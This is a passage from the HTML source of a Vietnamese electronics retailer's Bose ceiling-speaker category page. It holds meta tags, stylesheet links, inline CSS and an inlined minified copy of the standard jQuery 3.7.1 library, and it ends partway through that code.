

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dientulinhanh.com/loa-am-tran-bose
body_size: 84617
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<meta name="theme-color" content="#4267b2" />
		<meta name='dmca-site-verification' content='NWNMcmUxMkIvK1ZUb3NRMUtCYTZBODJxWFJtZlEzb0dBbm1YZmVpQTkvVT01' />
		<meta name="google-site-verification" content="kDd_X_RcqJj-8OSQnPhfv9qfVgPg-YrSwHiGCIVewUA" />
		<title>Loa âm trần Bose | </title>
		<meta name="description" content="">
		<meta name="keywords" content="Loa âm trần Bose, Điện tử Linh Anh, dientulinhanh.com"/>		
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" /> 
		<meta name="theme-color" content="#4267b2" />
		<link rel="icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768903933188" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768903933188">
		<meta property="og:type" content="website">
<meta property="og:title" content="Loa âm trần Bose">
<meta property="og:image:alt" content="Loa âm trần Bose">
<meta property="og:image" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188">
<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188">
<meta property="og:description" content="">
<meta property="og:url" content="https://dientulinhanh.com/loa-am-tran-bose">
<meta property="og:site_name" content="Điện tử Linh Anh">

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768903933188" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768903933188" rel="stylesheet" type="text/css" media="all" />
<style>
	:root {
		--mainColor: #0089ff;
		--mainColor2: #4267b2;
		--mainColor3: #4267b2;
		--textColor: #231f20;
	}

</style>

<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768903933188"  />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768903933188" rel="stylesheet" type="text/css" media="all" />
 








<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768903933188" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768903933188" rel="stylesheet" type="text/css" media="all" />








 



<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768903933188" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768903933188" rel="stylesheet" type="text/css" media="all" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://dientulinhanh.com/loa-am-tran-bose"/>
<link rel="dns-prefetch" href="https://dientulinhanh.com">
<link rel="dns-prefetch" href="//bizweb.dktcdn.net/">
<link rel="prefetch" as="document" href="/" crossorigin="anonymous"><style>
	img{ max-width: 100%; height: auto; }
	.w-100{ width: 100% !important; }
	.w-auto{ width: auto !important; }
	.isImgCls.lazyloaded.w-100{ width: auto !important; }

	#home-slider:not(.owl-loaded){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#home-slider:not(.owl-loaded) > *:nth-child(n+2),
	#home-slider:not(.owl-loaded) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

	#pd_slide .slick-slide{ display: block; }
	#pd_slide:not(.slick-initialized){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2),
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

</style>
<style id="isImgCls">
	i{ width: 14.86px; height: 16px; display: inline-block; }
	.isHideTBT, .isHideTBT *{ display: none !important; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }
	.isImgCls{ display: block; aspect-ratio: 1; margin: 0 auto; }
	.willchange, .soon-slot-old, .soon-slot-new, .pulse, .lazyloaded, img{ will-change: transform, opacity; }
	.lazyload, .lazy{ background: #F9F9F9; will-change: transform, opacity; }
	*{ background-image: none !important; }
</style>
<script>
	/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
	!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" 